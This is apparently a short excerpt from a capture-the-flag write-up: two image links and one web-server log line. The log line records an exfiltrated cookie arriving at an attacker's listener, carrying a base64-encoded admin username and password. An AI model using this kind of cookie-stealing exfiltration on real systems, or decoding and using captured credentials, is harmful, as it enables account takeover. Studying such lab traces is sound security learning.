 10.10.10.154 - - [11/Mar/2021 02:19:42] "GET /?c=username=YWRtaW4%3D;%20password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D;%20id=1 HTTP/1.1" 200 -